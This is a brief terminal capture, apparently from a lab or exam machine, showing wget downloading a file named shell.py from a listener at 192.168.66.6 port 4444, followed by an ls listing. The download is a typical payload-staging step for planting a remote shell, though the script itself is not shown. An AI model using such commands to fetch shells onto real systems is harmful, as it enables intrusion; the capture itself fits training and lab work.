 ssiuser@labexam_ubuntu:~$ wget http://192.168.66.6:4444/shell.py
--2023-06-02 10:29:03--  http://192.168.66.6:4444/shell.py
Connecting to 192.168.66.6:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 24860 (24K) [text/x-python]
Saving to: 'shell.py'
shell.py                  100%[=====================================>]  24.28K  --.-KB/s    in 0s
2023-06-02 10:29:03 (205 MB/s) - 'shell.py' saved [24860/24860]
ssiuser@labexam_ubuntu:~$ ls
container_init.sh  shell.py
ssiuser@labexam_ubuntu:~$